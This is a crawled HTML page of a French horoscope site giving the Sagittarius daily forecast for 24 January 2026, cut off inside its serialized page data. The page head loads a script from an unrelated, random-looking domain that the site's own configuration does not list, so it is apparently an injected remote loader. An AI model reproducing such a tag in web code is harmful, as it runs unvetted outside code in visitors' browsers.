

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.astrodunet.com/horoscope-du-jour-sagittaire
body_size: 51768
content:
<!DOCTYPE html><html lang="fr"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fsagittaire.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fsagittaire.jpg&amp;w=384&amp;q=75 2x"/><link rel="stylesheet" href="/_next/static/css/a2b9b4af244e2f74.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-7468a5a886a4dff6.js"/><script src="/_next/static/chunks/4bd1b696-6970e2a831112799.js" async=""></script><script src="/_next/static/chunks/517-543a7cbb56273e1c.js" async=""></script><script src="/_next/static/chunks/main-app-a7031ed1fe6ebaad.js" async=""></script><script src="/_next/static/chunks/839-cc0fabe9df9f7045.js" async=""></script><script src="/_next/static/chunks/app/layout-d869fe1255e7caf5.js" async=""></script><script src="/_next/static/chunks/970-0fb8eef32be99956.js" async=""></script><script src="/_next/static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-KT5XQJMD7J" as="script"/><link rel="preload" href="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5363768963387963" as="script" crossorigin=""/><title>Horoscope quotidien du Sagittaire - AstroDuNet</title><meta name="description" content="Sur AstroDuNet retrouvez chaque matin votre horoscope du jour du Sagittaire offert par un expert en astrologie. Une Lune grimaçante qui risque bien d&#x27;être un peu fatigante et stressante. Mal dans votre peau vous aurez du mal à gérer vos émotions et à faire face ..."/><link rel="author" href="https://www.astrodunet.com"/><meta name="author" content="AstroDuNet"/><meta name="keywords" content="horoscope Sagittaire,horoscope du jour Sagittaire,astrologie Sagittaire,prédictions Sagittaire,horoscope quotidien,astrologie gratuite,AstroDuNet"/><meta name="creator" content="AstroDuNet"/><meta name="publisher" content="AstroDuNet"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><meta name="article:published_time" content="2026-01-24T00:20:32.960Z"/><meta name="article:modified_time" content="2026-01-24T00:20:32.960Z"/><meta name="article:section" content="Horoscope"/><meta name="article:tag" content="horoscope,Sagittaire,astrologie"/><link rel="canonical" href="https://www.astrodunet.com/horoscope-du-jour-sagittaire"/><meta property="og:title" content="Horoscope journalier du Sagittaire"/><meta property="og:description" content="Retrouvez gratuitement votre horoscope du jour du Sagittaire offert par un expert en astrologie."/><meta property="og:url" content="https://www.astrodunet.com/horoscope-du-jour-sagittaire"/><meta property="og:site_name" content="AstroDuNet"/><meta property="og:locale" content="fr_FR"/><meta property="og:image" content="https://www.astrodunet.com/api/og/horoscope-jour/sagittaire"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Horoscope du jour du Sagittaire"/><meta property="og:image:type" content="image/png"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2026-01-24T00:20:32.960Z"/><meta property="article:modified_time" content="2026-01-24T00:20:32.960Z"/><meta property="article:author" content="AstroDuNet"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@AstroDuNet"/><meta name="twitter:creator" content="@AstroDuNet"/><meta name="twitter:title" content="Horoscope du Sagittaire - samedi 24 janvier 2026"/><meta name="twitter:description" content="Votre horoscope du jour du Sagittaire par AstroDuNet"/><meta name="twitter:image" content="https://www.astrodunet.com/api/og/horoscope-jour/sagittaire"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class=" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 "><header class="w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700"><div class="flex items-center px-4 md:px-12 py-2"><div class="flex-1 flex justify-start"><div class="flex items-center gap-2 select-none"><svg width="30" height="30" viewBox="0 0 32 32" fill="none"><polygon points="16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12" class="fill-amber-300"></polygon><polygon points="16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11" class="fill-amber-200"></polygon></svg><span class="font-extrabold text-xl md:text-2xl tracking-wide text-rose-600">AstroDuNet</span></div></div><div class="flex-1 flex justify-center"><nav class="w-full"><ul class="hidden md:flex gap-2"><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-house" aria-hidden="true"><path d="M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"></path><path d="M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path></svg><span class="hidden sm:inline">Accueil</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/oracle-de-belline"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-star" aria-hidden="true"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z"></path></svg><span class="hidden sm:inline">Oracle de Belline</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/tarot-de-marseille"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-book-open" aria-hidden="true"><path d="M12 7v14"></path><path d="M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z"></path></svg><span class="hidden sm:inline">Tarot</span></a></li><li><a class="flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap" href="/horoscope"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-calendar" aria-hidden="true"><path d="M8 2v4"></path><path d="M16 2v4"></path><rect width="18" height="18" x="3" y="4" rx="2"></rect><path d="M3 10h18"></path></svg><span class="hidden sm:inline">Horoscope</span></a></li></ul><div class="md:hidden flex justify-end"><button class="text-rose-600 text-2xl" aria-label="Ouvrir le menu">☰</button></div></nav></div><div class="flex-1 hidden md:block"></div></div></header><main class="flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg"><div class="max-w-4xl mx-auto space-y-6"><article class="max-w-4xl mx-auto px-4 py-12 space-y-8"><header class="mb-8"><div class="flex flex-col lg:flex-row lg:items-center lg:gap-8"><div class="flex-shrink-0 text-center lg:text-left"><img alt="Signe astrologique du zodiaque Sagittaire" width="180" height="166" decoding="async" data-nimg="1" class="rounded-lg shadow-md mx-auto lg:mx-0" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fsagittaire.jpg&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fsagittaire.jpg&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fhoroscope-du-jour%2Fsagittaire.jpg&amp;w=384&amp;q=75"/></div><div class="flex-1 text-center lg:text-left mt-6 lg:mt-0"><h1 class="text-3xl lg:text-4xl font-bold text-gray-900 dark:text-blue-200 mb-5">Horoscope du jour <!-- -->du<!-- --> <!-- -->Sagittaire</h1><div class="inline-flex items-center bg-gradient-to-r from-blue-500 to-purple-600 text-white px-4 py-2 rounded-full shadow mb-2 lg:mb-3"><svg class="w-5 h-5 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z"></path></svg><span class="font-semibold text-base">Samedi 24 janvier 2026</span></div></div></div></header><section class="mb-8 px-6 py-5 bg-blue-50 dark:bg-blue-900/40 border border-blue-200 dark:border-blue-700 rounded-2xl shadow-md flex items-center gap-4" aria-label="Conseil du jour"><div class="flex-shrink-0"><svg class="w-9 h-9 text-blue-400 dark:text-blue-300" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2a10 10 0 0 1 10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 4a6 6 0 0 0-6 6c0 2.31 1.66 4.43 4.23 5.83l.77.45.77-.45C16.34 12.43 18 10.31 18 8a6 6 0 0 0-6-6zm-1 13h2v2h-2z"></path></svg></div><div class="flex-1"><span class="inline-block text-xs font-semibold uppercase text-blue-600 dark:text-blue-300 tracking-wider mb-1">Conseil du jour</span><p class="font-medium text-base lg:text-lg text-blue-900 dark:text-blue-100 leading-snug italic">Une Lune grimaçante qui risque bien d&#x27;être un peu fatigante et stressante. Mal dans votre peau vous aurez du mal à gérer vos émotions et à faire face à un planning un peu trop chargé à votre goût.</p></div></section><section class="bg-rose-50 dark:bg-rose-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-rose-500" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg><h2 class="text-2xl font-semibold text-rose-700 dark:text-rose-300">Horoscope de l&#x27;amour</h2></div><p class="text-gray-800 dark:text-gray-200 mb-4">Mars en Vierge vous aidera à canaliser vos émotions, à moins vous lancer dans des histoires amoureuses sous le coup d&#x27;une impulsivité mal contrôlée. Vous aurez du mal à rompre définitivement avec cette personne. Si votre raison vous suggère de mettre un terme à ce flirt, vous rêverez encore qu&#x27;il puisse se passer quelque chose de fort entre vous.</p><div class="space-y-4"><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">Pour les couples</h3><p class="text-gray-700 dark:text-gray-300">Si vous pensiez que l&#x27;autre allait aujourd&#x27;hui vous plaindre, vous cajoler ou vous chouchouter, ce sera raté ! Passablement irrité par votre attitude molle ou légèrement fainéante, votre partenaire aura plutôt tendance à vous voler dans les plumes ou à vous secouer les puces ce qui ne vous plaira pas plus que cela !</p></div><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">Pour les célibataires</h3><p class="text-gray-700 dark:text-gray-300">Voici une journée parfaite pour nouer une nouvelle relation amoureuse qui pourra vous mettre dans tous vos états. En effet, vous êtes plus que jamais à fond dans la séduction. Bonne nouvelle, vous allez vivre des moments intenses et ils seront très pimentés. Cependant, n&#x27;en faites pas trop et évitez de vous montrer trop dominateur ou dominatrice.</p></div><div><h3 class="text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2">L&#x27;horoscope coquins</h3><p class="text-gray-700 dark:text-gray-300">«N&#x27;hésitez pas à appuyer vos caresses sur les endroits stratégiques.... Au lieu de vous montrer trop direct, tâchez d&#x27;effleurer votre partenaire.»</p></div></div></section><section class="bg-blue-50 dark:bg-blue-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-blue-500" fill="currentColor" viewBox="0 0 24 24"><path d="M14,6V4H10V6H8V4A2,2 0 0,1 10,2H14A2,2 0 0,1 16,4V6H20V11H18.5L17,22H7L5.5,11H4V6H14M12,9A1,1 0 0,0 11,10A1,1 0 0,0 12,11A1,1 0 0,0 13,10A1,1 0 0,0 12,9Z"></path></svg><h2 class="text-2xl font-semibold text-blue-700 dark:text-blue-300">Horoscope de la vie professionnelle</h2></div><div class="space-y-4"><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Attitude du jour</h3><p class="text-gray-700 dark:text-gray-300">La prise de conscience agit aussi sur votre forme, et vous savez maintenant que vous devez vous accorder des plages de repos et des loisirs.</p></div><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Argent</h3><p class="text-gray-700 dark:text-gray-300">Le domaine des finances demeure celui qui est le plus privilégié par les astres en ce qui vous concerne. Vous n&#x27;aurez donc aucune inquiétude à avoir à ce sujet si vous continuez à gérer aussi bien vos dépenses et vos recettes.</p></div><div><h3 class="text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2">Travail</h3><p class="text-gray-700 dark:text-gray-300">Une activité artistique ou agréable vous épanouit. Vous travaillez en ayant l&#x27;impression de vous amuser. La chance sonne à votre porte, tout en étant en poste, une nouvelle proposition professionnelle peut tomber par l&#x27;intermédiaire d&#x27;une relation.</p></div></div></section><section class="bg-green-50 dark:bg-green-950/30 p-6 rounded-lg"><div class="flex items-center mb-4"><svg class="w-12 h-12 mr-4 text-green-500" fill="currentColor" viewBox="0 0 24 24"><path d="M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z"></path></svg><h2 class="text-2xl font-semibold text-green-700 dark:text-green-300">Horoscope de la vie Sociale</h2></div><div class="space-y-4"><div><h3 class="text-lg font-semibold text-green-600 dark:text-green-400 mb-2">Avec la famille</h3><p class="text-gray-700 dark:text-gray-300">Vous oscillerez entre la joie de revoir votre famille et l&#x27;insatisfaction suite au comportement d&#x27;un membre de votre famille. Restez zen !</p></div><div><h3 class="text-lg font-semibold text-green-600 dark:text-green-400 mb-2">Avec les amis</h3><p class="text-gray-700 dark:text-gray-300">Des jalousies se manifestent parmi vos amis, des relations exigent de passer plus de temps avec vous. Vous trouvez les mots pour apaiser ces rivalités.</p></div></div></section><section class="relative mt-10 p-8 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/40 dark:via-purple-950/40 dark:to-pink-950/40 rounded-2xl shadow-xl backdrop-blur-sm border border-indigo-200/50 dark:border-indigo-700/50" role="region" aria-label="Horoscopes connexes"><div class="absolute inset-0 bg-gradient-to-br from-white/10 to-transparent rounded-2xl pointer-events-none"></div><div class="relative z-10"><div class="flex justify-center mb-4"><div class="p-3 bg-gradient-to-br from-indigo-500 to-purple-600 rounded-full shadow-lg"><svg class="w-6 h-6 text-white" fill="currentColor" viewBox="0 0 24 24"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"></path></svg></div></div><h2 class="text-xl font-bold text-gray-900 dark:text-purple-200 mb-3 text-center">Explorez nos autres horoscopes</h2><p class="text-base text-gray-700 dark:text-gray-300 mb-8 text-center max-w-2xl mx-auto leading-relaxed">Explorez tous nos horoscopes personnalisés pour mieux comprendre votre avenir et votre personnalité selon votre signe du zodiaque.</p><div class="flex flex-col sm:flex-row gap-6 justify-center" role="list"><a class="inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-indigo-600 to-purple-600 text-white rounded-xl font-semibold hover:from-indigo-700 hover:to-purple-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-purple-400/50" title="Horoscope hebdomadaire du Sagittaire" role="listitem" href="/horoscope-semaine/sagittaire"><svg class="w-5 h-5 mr-3" fill="currentColor" viewBox="0 0 24 24"><path d="M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z"></path></svg><span>Horoscope semaine <!-- -->Sagittaire</span></a><a class="inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-purple-600 to-pink-600 text-white rounded-xl font-semibold hover:from-purple-700 hover:to-pink-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-pink-400/50" title="Consultez tous les horoscopes du jour par signe astrologique" role="listitem" href="/horoscope-du-jour"><svg class="w-5 h-5 mr-3" fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="12" r="5"></circle><path d="M12 2v2M12 20v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M2 12h2M20 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path></svg><span>Tous les horoscopes</span></a></div></div></section><section class="mt-10 p-6 bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-gray-900 dark:to-gray-800 rounded-xl shadow-sm"><h3 class="text-lg font-semibold text-gray-900 dark:text-purple-200 mb-5 text-center">Découvrez aussi...</h3><div class="flex flex-col sm:flex-row flex-wrap gap-4 justify-center items-center"><a class="flex items-center gap-3 px-4 py-2 bg-pink-600 hover:bg-pink-700 text-white rounded-lg font-semibold transition shadow group" title="Testez votre compatibilité amoureuse avec les prénoms" href="/compatibilite-des-prenoms"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Compatibilité prénoms</a><a class="flex items-center gap-3 px-4 py-2 bg-yellow-400 hover:bg-yellow-500 text-gray-900 rounded-lg font-semibold transition shadow group" title="Recevez un message de l&#x27;oracle des anges" href="/oracle-des-anges"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M16 7s-1.36-2.5-4-2.5-4 2.5-4 2.5M14.728 14.728a6 6 0 11-8.485-8.485 6 6 0 018.485 8.485z"></path></svg>Oracle des anges</a><a class="flex items-center gap-3 px-4 py-2 bg-rose-500 hover:bg-rose-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot de l&#x27;amour à une carte" href="/tarot-amour"><svg class="w-5 h-5" fill="currentColor" viewBox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Tarot Amour Simple</a><a class="flex items-center gap-3 px-4 py-2 bg-red-500 hover:bg-red-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit amour à 3 cartes" href="/tarot-gratuit-amour"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="2" y="3" width="6" height="9" rx="1"></rect><rect x="9" y="3" width="6" height="9" rx="1"></rect><rect x="16" y="3" width="6" height="9" rx="1"></rect></svg>Tarot Amour 3 Cartes</a><a class="flex items-center gap-3 px-4 py-2 bg-emerald-500 hover:bg-emerald-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit argent" href="/tarot-gratuit-argent"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>Tarot Argent</a><a class="flex items-center gap-3 px-4 py-2 bg-blue-500 hover:bg-blue-600 text-white rounded-lg font-semibold transition shadow group" title="Tarot gratuit travail" href="/tarot-gratuit-travail"><svg class="w-5 h-5" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><rect x="3" y="7" width="18" height="13" rx="2"></rect><path d="M16 3v4M8 3v4"></path></svg>Tarot Travail</a></div></section></article></div></main><footer class="bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700"><div class="max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2"><div class="flex flex-col items-center md:items-start gap-1"><span class="font-bold text-rose-600 dark:text-rose-200">AstroDuNet</span><span>La divination pour tous</span></div><div class="flex gap-4 my-2"><a class="hover:underline" href="/mentions-legales">Mentions légales</a><a class="hover:underline" href="/contact">Contact</a><a class="hover:underline" href="/a-propos">À propos</a></div></div><div class="text-center mt-4 text-xs opacity-80">© <!-- -->2026<!-- --> AstroDuNet. Site totalement gratuit.</div></footer><script src="/_next/static/chunks/webpack-7468a5a886a4dff6.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"2:\"$Sreact.fragment\"\n3:I[7782,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n4:I[8525,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n5:I[8965,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n6:I[2353,[\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"177\",\"static/chunks/app/layout-d869fe1255e7caf5.js\"],\"default\"]\n7:I[5244,[],\"\"]\n8:I[3866,[],\"\"]\n9:I[4839,[\"970\",\"static/chunks/970-0fb8eef32be99956.js\",\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"861\",\"static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js\"],\"\"]\nb:I[6213,[],\"OutletBoundary\"]\nd:I[6213,[],\"MetadataBoundary\"]\nf:I[6213,[],\"ViewportBoundary\"]\n11:I[4835,[],\"\"]\n1:HL[\"/_next/static/css/a2b9b4af244e2f74.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"v52Sbf9I58Ft8iyup9Ptc\",\"p\":\"\",\"c\":[\"\",\"horoscope-du-jour-sagittaire?_rsc=rz3rp\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"horoscope-du-jour\",{\"children\":[[\"signe\",\"sagittaire\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$2\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a2b9b4af244e2f74.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"fr\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L3\",null,{\"config\":{\"enabled\":true,\"ga4Id\":\"G-397996474\",\"gaId\":\"G-KT5XQJMD7J\"}}],[\"$\",\"$L4\",null,{\"config\":{\"enabled\":true,\"clientId\":\"ca-pub-5363768963387963\"}}],[\"$\",\"$L5\",null,{}]]}],[\"$\",\"body\",null,{\"className\":\" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 \",\"children\":[[\"$\",\"header\",null,{\"className\":\"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center px-4 md:px-12 py-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-1 flex justify-start\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 select-none\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"children\":[[\"$\",\"polygon\",null,{\"points\":\"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12\",\"className\":\"fill-amber-300\"}],[\"$\",\"polygon\",null,{\"points\":\"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11\",\"className\":\"fill-amber-200\"}]]}],[\"$\",\"span\",null,{\"className\":\"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600\",\"children\":\"AstroDuNet\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 flex justify-center\",\"children\":[\"$\",\"$L6\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 hidden md:block\"}]]}]}],[\"$\",\"main\",null,{\"className\":\"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-4xl mx-auto space-y-6\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]}]}],[\"$\",\"footer\",null,{\"className\":\"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700\",\"children\":[[\"$\",\"div\",null,{\"className\":\"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center md:items-start gap-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-bold text-rose-600 dark:text-rose-200\",\"children\":\"AstroDuNet\"}],[\"$\",\"span\",null,{\"children\":\"La divination pour tous\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex gap-4 my-2\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/mentions-legales\",\"className\":\"hover:underline\",\"children\":\"Mentions 